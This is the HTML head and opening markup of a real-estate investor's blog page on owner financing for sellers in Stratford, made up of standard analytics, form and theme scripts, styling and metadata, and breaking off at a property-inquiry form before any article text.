

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.centralvalleyrealestatebuyer.com/blog/is-owner-financing-a-good-idea-for-the-seller-in-stratford/
body_size: 19639
content:

<!doctype html>
<html lang="en-US">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});
</script>

  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Is Owner Financing A Good Idea For The Seller In Stratford &#8211; (559) 382-0010</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>
dataLayer = window.dataLayer || [];
dataLayer.push({"subDomain":"javilamain1","template":"investor-main-04","category":"main","theme":"carrot-01","CSULabel":"Non-CSU","personalizedsite":"no"});
</script>
<!-- Google Tag Manager -->
<script>
function initializeTagManager(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
}

window.addEventListener('load', () => {
    const deferDuration = navigator.userAgent.toLowerCase().includes('moto g power (2022)') ? 10000 : 2000;
    setTimeout(() => {
        initializeTagManager(window,document,'script','dataLayer','GTM-WWPZRDH');
    }, deferDuration);
});
</script>
<!-- End Google Tag Manager --><!-- start fakequery --><script type="text/javascript">(()=>{"use strict";window.__loaded=window.__loaded||[];var e,o,a;e="shim.js",o="module:loaded",window.__loaded.push({module:`/app/themes/carrot/assets/scripts/${e}`,call:o,context:a});const t="CARROT_THEME_SHIM_Q",r="JQUERY_QUEUE",s={},n=(...e)=>(s[r]||(s[r]=[]),s[r].push(["INSTANTIATE",e]),n);n.extend=Object.assign,n._isFake=!0,["add","addBack","addClass","after","ajaxComplete","ajaxError","ajaxSend","ajaxStart","ajaxStop","ajaxSuccess","andSelf","animate","append","appendTo","attr","before","bind","blur","change","children","clearQueue","click","clone","closest","contents","contextmenu","css","data","dblclick","delay","delegate","dequeue","detach","die","each","empty","end","eq","error","fadeIn","fadeOut","fadeTo","fadeToggle","filter","find","finish","first","focus","focusin","focusout","get","has","hasClass","height","hide","hover","html","index","innerHeight","innerWidth","insertAfter","insertBefore","is","jQuery","keydown","keypress","keyup","last","live","load","map","mousedown","mouseenter","mouseleave","mousemove","mouseout","mouseover","mouseup","next","nextAll","nextUntil","not","off","offset","offsetParent","on","one","outerHeight","outerWidth","parent","parents","parentsUntil","position","prepend","prependTo","prev","prevAll","prevUntil","promise","prop","pushStack","queue","ready","remove","removeAttr","removeClass","removeData","removeProp","replaceAll","replaceWith","resize","scroll","scrollLeft","scrollTop","select","serialize","serializeArray","show","siblings","size","slice","slideDown","slideToggle","slideUp","stop","submit","text","toArray","toggle","toggleClass","trigger","triggerHandler","unbind","undelegate","unload","unwrap","val","width","wrap","wrapAll","wrapInner"].forEach((e=>{n[e]=function(...o){s[r]||(s[r]=[]),s[r].push(["INSTANCE_METHOD_CALL",e,...o])}})),s[r]||(s[r]=[]),window.jQuery||(window.jQuery=n),window[t]?window[t][r]||(window[t][r]=s[r]):window[t]=s,window[t][r]||(window[t][r]=[])})();</script><!-- end fakequery -->
<meta name="description" content="If you&#8217;re selling a house and thinking about owner financing, read this blog post first to find out if owner financing is a good idea for sellers in Stratford&#8230;" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Is Owner Financing A Good Idea For The Seller In Stratford &#8211; (559) 382-0010" />
<meta property="og:description" content="If you&#8217;re selling a house and thinking about owner financing, read this blog post first to find out if owner financing is a good idea for sellers in Stratford&#8230;" />
<meta property="og:url" content="https://www.centralvalleyrealestatebuyer.com/blog/is-owner-financing-a-good-idea-for-the-seller-in-stratford/" />
<meta property="og:site_name" content="CentralValleyRealEstateBuyer.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Is Owner Financing A Good Idea For The Seller In Stratford &#8211; (559) 382-0010" />
<meta name="twitter:description" content="If you&#8217;re selling a house and thinking about owner financing, read this blog post first to find out if owner financing is a good idea for sellers in Stratford&#8230;" />
<link rel="canonical" href="https://www.centralvalleyrealestatebuyer.com/blog/is-owner-financing-a-good-idea-for-the-seller-in-stratford/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.centralvalleyrealestatebuyer.com/","name":"Clovis Service Real Estate Investment &#x2d; CVREB"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.centralvalleyrealestatebuyer.com/blog/category/owner-financing/","name":"owner-financing"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.centralvalleyrealestatebuyer.com/blog/is-owner-financing-a-good-idea-for-the-seller-in-stratford/","name":"Is Owner Financing A Good Idea For The Seller In Stratford &#8211; (559) 382-0010"}}]}</script>
<meta name="google-site-verification" content="ZRXJMtBOI24IGkHG7GablOtnJEznsA0qy23ONM7GbbI" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.centralvalleyrealestatebuyer.com/blog/is-owner-financing-a-good-idea-for-the-seller-in-stratford/"},"headline":"Is Owner Financing A Good Idea For The Seller In Stratford &#8211; (559) 382-0010","datePublished":"2019-08-11T17:15:20+00:00","dateModified":"2019-02-21T18:15:58+00:00","author":{"@type":"Person","name":"Joaquin Avila","url":"https://www.centralvalleyrealestatebuyer.com/blog/author/javila/"},"description":"If you&#8217;re selling a house and thinking about owner financing, read this blog post first to find out if owner financing is a good idea for sellers in Stratford&#8230;"}</script>

<link rel='dns-prefetch' href='//carrot.com' />
<link rel='dns-prefetch' href='//cdn.carrot.com' />
<link rel='dns-prefetch' href='//image-cdn.carrot.com' />
<link rel="preload" href="https://cdn.carrot.com/fonts/source-sans-pro/v21/variable.woff2" as="font" crossorigin>
<link rel="dns-prefetch" href="//www.google-analytics.com">

<script type="text/javascript" id="DO-NOT-REMOVE-REI-Analytics" src="[data-uri]"></script>
<link rel="stylesheet" href="/app/mu-plugins/Editor/dist/assets/formStyle-DMuCAtEy.css"><link rel="stylesheet" href="/app/mu-plugins/Editor/dist/assets/testimonialStyle-Cbp7rxav.css"><style id='outermost-icon-block-style-inline-css'>
.wp-block-outermost-icon-block{display:flex;line-height:0}.wp-block-outermost-icon-block.has-border-color{border:none}.wp-block-outermost-icon-block .has-icon-color svg,.wp-block-outermost-icon-block.has-icon-color svg{color:currentColor}.wp-block-outermost-icon-block .has-icon-color:not(.has-no-icon-fill-color) svg,.wp-block-outermost-icon-block.has-icon-color:not(.has-no-icon-fill-color) svg{fill:currentColor}.wp-block-outermost-icon-block .icon-container{box-sizing:border-box}.wp-block-outermost-icon-block a,.wp-block-outermost-icon-block svg{height:100%;transition:transform .1s ease-in-out;width:100%}.wp-block-outermost-icon-block a:hover{transform:scale(1.1)}.wp-block-outermost-icon-block svg{transform:rotate(var(--outermost--icon-block--transform-rotate,0deg)) scaleX(var(--outermost--icon-block--transform-scale-x,1)) scaleY(var(--outermost--icon-block--transform-scale-y,1))}.wp-block-outermost-icon-block .rotate-90,.wp-block-outermost-icon-block.rotate-90{--outermost--icon-block--transform-rotate:90deg}.wp-block-outermost-icon-block .rotate-180,.wp-block-outermost-icon-block.rotate-180{--outermost--icon-block--transform-rotate:180deg}.wp-block-outermost-icon-block .rotate-270,.wp-block-outermost-icon-block.rotate-270{--outermost--icon-block--transform-rotate:270deg}.wp-block-outermost-icon-block .flip-horizontal,.wp-block-outermost-icon-block.flip-horizontal{--outermost--icon-block--transform-scale-x:-1}.wp-block-outermost-icon-block .flip-vertical,.wp-block-outermost-icon-block.flip-vertical{--outermost--icon-block--transform-scale-y:-1}.wp-block-outermost-icon-block .flip-vertical.flip-horizontal,.wp-block-outermost-icon-block.flip-vertical.flip-horizontal{--outermost--icon-block--transform-scale-x:-1;--outermost--icon-block--transform-scale-y:-1}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #212529;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray-300: #dee2e6;--wp--preset--color--gray-100: #f7f7f9;--wp--preset--color--c-brand-primary: #dd5621;--wp--preset--color--c-brand-primary-lighter: #e88863;--wp--preset--color--c-brand-primary-darker: #9a3c17;--wp--preset--color--c-link: #dd5621;--wp--preset--color--c-link-lighter: #e88863;--wp--preset--color--c-link-darker: #9a3c17;--wp--preset--color--c-button: #fc9426;--wp--preset--color--c-button-lighter: #fdb971;--wp--preset--color--c-button-darker: #d36e03;--wp--preset--color--c-secondary: #4774AF;--wp--preset--color--c-secondary-lighter: #dce7f5;--wp--preset--color--c-secondary-dark: #204170;--wp--preset--color--c-secondary-darker: #0d1a2d;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: max(23.61px,min(4.03vw,40px));--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-gray-300-color{color: var(--wp--preset--color--gray-300) !important;}.has-gray-100-color{color: var(--wp--preset--color--gray-100) !important;}.has-c-brand-primary-color{color: var(--wp--preset--color--c-brand-primary) !important;}.has-c-brand-primary-lighter-color{color: var(--wp--preset--color--c-brand-primary-lighter) !important;}.has-c-brand-primary-darker-color{color: var(--wp--preset--color--c-brand-primary-darker) !important;}.has-c-link-color{color: var(--wp--preset--color--c-link) !important;}.has-c-link-lighter-color{color: var(--wp--preset--color--c-link-lighter) !important;}.has-c-link-darker-color{color: var(--wp--preset--color--c-link-darker) !important;}.has-c-button-color{color: var(--wp--preset--color--c-button) !important;}.has-c-button-lighter-color{color: var(--wp--preset--color--c-button-lighter) !important;}.has-c-button-darker-color{color: var(--wp--preset--color--c-button-darker) !important;}.has-c-secondary-color{color: var(--wp--preset--color--c-secondary) !important;}.has-c-secondary-lighter-color{color: var(--wp--preset--color--c-secondary-lighter) !important;}.has-c-secondary-dark-color{color: var(--wp--preset--color--c-secondary-dark) !important;}.has-c-secondary-darker-color{color: var(--wp--preset--color--c-secondary-darker) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-gray-300-background-color{background-color: var(--wp--preset--color--gray-300) !important;}.has-gray-100-background-color{background-color: var(--wp--preset--color--gray-100) !important;}.has-c-brand-primary-background-color{background-color: var(--wp--preset--color--c-brand-primary) !important;}.has-c-brand-primary-lighter-background-color{background-color: var(--wp--preset--color--c-brand-primary-lighter) !important;}.has-c-brand-primary-darker-background-color{background-color: var(--wp--preset--color--c-brand-primary-darker) !important;}.has-c-link-background-color{background-color: var(--wp--preset--color--c-link) !important;}.has-c-link-lighter-background-color{background-color: var(--wp--preset--color--c-link-lighter) !important;}.has-c-link-darker-background-color{background-color: var(--wp--preset--color--c-link-darker) !important;}.has-c-button-background-color{background-color: var(--wp--preset--color--c-button) !important;}.has-c-button-lighter-background-color{background-color: var(--wp--preset--color--c-button-lighter) !important;}.has-c-button-darker-background-color{background-color: var(--wp--preset--color--c-button-darker) !important;}.has-c-secondary-background-color{background-color: var(--wp--preset--color--c-secondary) !important;}.has-c-secondary-lighter-background-color{background-color: var(--wp--preset--color--c-secondary-lighter) !important;}.has-c-secondary-dark-background-color{background-color: var(--wp--preset--color--c-secondary-dark) !important;}.has-c-secondary-darker-background-color{background-color: var(--wp--preset--color--c-secondary-darker) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-gray-300-border-color{border-color: var(--wp--preset--color--gray-300) !important;}.has-gray-100-border-color{border-color: var(--wp--preset--color--gray-100) !important;}.has-c-brand-primary-border-color{border-color: var(--wp--preset--color--c-brand-primary) !important;}.has-c-brand-primary-lighter-border-color{border-color: var(--wp--preset--color--c-brand-primary-lighter) !important;}.has-c-brand-primary-darker-border-color{border-color: var(--wp--preset--color--c-brand-primary-darker) !important;}.has-c-link-border-color{border-color: var(--wp--preset--color--c-link) !important;}.has-c-link-lighter-border-color{border-color: var(--wp--preset--color--c-link-lighter) !important;}.has-c-link-darker-border-color{border-color: var(--wp--preset--color--c-link-darker) !important;}.has-c-button-border-color{border-color: var(--wp--preset--color--c-button) !important;}.has-c-button-lighter-border-color{border-color: var(--wp--preset--color--c-button-lighter) !important;}.has-c-button-darker-border-color{border-color: var(--wp--preset--color--c-button-darker) !important;}.has-c-secondary-border-color{border-color: var(--wp--preset--color--c-secondary) !important;}.has-c-secondary-lighter-border-color{border-color: var(--wp--preset--color--c-secondary-lighter) !important;}.has-c-secondary-dark-border-color{border-color: var(--wp--preset--color--c-secondary-dark) !important;}.has-c-secondary-darker-border-color{border-color: var(--wp--preset--color--c-secondary-darker) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://cdn.carrot.com/artifacts/edca38b8ef2d7fd1bfc33fbd9d100fd29aceee81/app/themes/carrot/dist/css/main.d9e11f.css"><link rel="stylesheet" href="/app/mu-plugins/Editor/dist/assets/filtersRemoveMarginStyle-DaCVUGgC.css"><link rel="stylesheet" href="https://cdn.carrot.com/artifacts/edca38b8ef2d7fd1bfc33fbd9d100fd29aceee81/app/themes/carrot-01/dist/css/main-01.2fe1a3.css">
<style>
:root {
  --body-color: #373a3c;
  --font-primary: 'Source Sans Pro',-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
  --font-headings: 'Source Sans Pro',-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
  --color-brand-primary: #dd5621;
  --color-brand-primary-hover: #b1451a;
  --color-brand-primary-lighter: #e88863;
  --color-brand-primary-darker: #9a3c17;
  --color-brand-primary-islight: #dd5621;
  --color-brand-primary-isdark: #e4e4e4;
  --color-brand-secondary: #4774AF;
  --color-brand-secondary-lighter: #dce7f5;
  --color-brand-secondary-dark: #204170;
  --color-brand-secondary-darker: #0d1a2d;
  --color-link: #dd5621;
  --color-link-hover: #b1451a;
  --color-link-lighter: #e88863;
  --color-link-darker: #9a3c17;
  --color-button: #fc9426;
  --color-button-hover: #ec7b03;
  --color-button-lighter: #fdb971;
  --color-button-darker: #d36e03;
  --color-text-on-black: #fff;
  --color-text-on-white: #1d1d1d;
  --color-text-on-light-gray: #1d1d1d;
  --color-text-on-lightest-gray: #1d1d1d;
  --color-text-on-primary: #ffffff;
  --color-text-on-primary-darker: #ffffff;
  --color-text-on-primary-lighter: #1d1d1d;
  --color-text-on-secondary: #ffffff;
  --color-text-on-secondary-dark: #ffffff;
  --color-text-on-secondary-darker: #ffffff;
  --color-text-on-secondary-lighter: #1d1d1d;
  --color-text-on-link: #ffffff;
  --color-text-on-link-darker: #ffffff;
  --color-text-on-link-lighter: #1d1d1d;
  --color-text-on-button: #1d1d1d;
  --color-text-on-button-darker: #ffffff;
  --color-text-on-button-lighter: #1d1d1d;
}

@font-face {
  font-family: 'Source Sans Pro';
  font-style: normal;
  font-weight: 400 700;
  font-display: swap;
  src: url('https://cdn.carrot.com/fonts/source-sans-pro/v21/variable.woff2') format('woff2');
}
</style>

<script src="https://unpkg.com/jquery@3.7.0/dist/jquery.min.js"></script><script src="https://www.centralvalleyrealestatebuyer.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381"></script><script src="https://cdn.carrot.com/artifacts/edca38b8ef2d7fd1bfc33fbd9d100fd29aceee81/app/themes/carrot/dist/js/support.b43fea.js"></script><script>
jQuery($ => $()?.utmz?.({"domainName":false}))
</script><script src="https://cdn.carrot.com/artifacts/edca38b8ef2d7fd1bfc33fbd9d100fd29aceee81/app/themes/carrot/dist/js/main.a9477e.js"></script><script type="module" src="/app/mu-plugins/Editor/dist/assets/formScript-D2IrI3SA.js"></script>  <script type="application/ld+json">{"@context": "https://schema.org", "@type": "WebSite", "url": "https://www.centralvalleyrealestatebuyer.com/", "name": "CentralValleyRealEstateBuyer.com"}</script>
<style id="block-visibility-frontend-inline-css">/* Front-end Styles */
@media (max-width: 669px) {
  .hide-on-mobile {
    display: none !important;
  }
}

@media (min-width: 670px) and (max-width: 1023px) {
  .hide-on-tablet {
    display: none !important;
  }
}

@media (min-width: 1024px) {
  .hide-on-desktop {
    display: none !important;
  }
}
</style>    <style>
      .gform_wrapper.gravity-theme fieldset.autocomplete-us:not(.gfield_error) .ginput_container_address > span:not(.address_line_1),
      .gform_wrapper.gravity-theme fieldset.autocomplete-us:not(.gfield_error) span.address_line_1 label,
      li.autocomplete-us:not(.gfield_error) .ginput_container_address span:not(.address_line_1),
      li.autocomplete-us:not(.gfield_error) .ginput_container_address span.address_line_1 label {
        display: none;
      }
    </style>
    <noscript>
        <style>
          .gform_wrapper.gravity-theme fieldset.autocomplete-us:not(.gfield_error) .ginput_container_address > span:not(.address_line_1),
          .gform_wrapper.gravity-theme fieldset.autocomplete-us span.address_line_1 label,
          li.autocomplete-us:not(.gfield_error) .ginput_container_address span:not(.address_line_1),
          li.autocomplete-us:not(.gfield_error) .ginput_container_address span.address_line_1 label {
            display: block;
          }
        </style>
    </noscript>
      
          </head>
  <body class="wp-singular post-template-default single single-post postid-4797 single-format-standard wp-embed-responsive wp-theme-carrot wp-child-theme-carrot-01 env-production is-owner-financing-a-good-idea-for-the-seller-in-stratford logo-full no-hero no-credbar sidebar-primary sitetype-main content-pro">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WWPZRDH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <div class="wrap">
      
<!-- Property Modal -->
 
  <div class="modal modal-no-header fade" id="propertyInquiryForm" tabindex="-1" role="dialog" aria-labelledby="propertyInquiryFormTitle" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-body">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span aria-hidden="true">&times;</span>
          </button>
                      <script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_21' ><div id='gf_21' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
                            <h3 class="gform_title">Click Here To View All Of Our Available Properties</h3>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_21' id='gform_21'  action='/blog/is-owner-financing-a-good-idea-for-the-seller-in-stratford/#gf_21' data-formid='21' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_21' class='gform_fields top_label form_sublabel_below description_below'><li id="field_21_6"  class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--has-description field_description_below gfield_visibility_visible"  data-js-reload="field_21_6"><label class='gfield_label gform-field-label' for='input_21_6' >Click Here To View All Of Our Available Properties<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_6' id='input_21_6' type='email' value='' class='large'    aria-required="true" aria-invalid="false" aria-describedby="gfield_description_21_6" />
